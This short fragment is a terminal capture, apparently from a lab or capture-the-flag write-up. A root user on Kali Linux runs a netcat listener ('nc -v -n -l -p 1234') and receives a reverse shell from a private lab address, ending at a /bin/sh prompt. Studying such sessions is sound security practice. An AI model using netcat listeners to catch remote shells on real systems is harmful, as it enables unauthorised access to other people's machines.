 ┌──(root㉿kali)-[/home/kali]
└─# nc -v -n -l -p 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.56.101 47994
/bin/sh: 0: can't access tty; job control turned off
$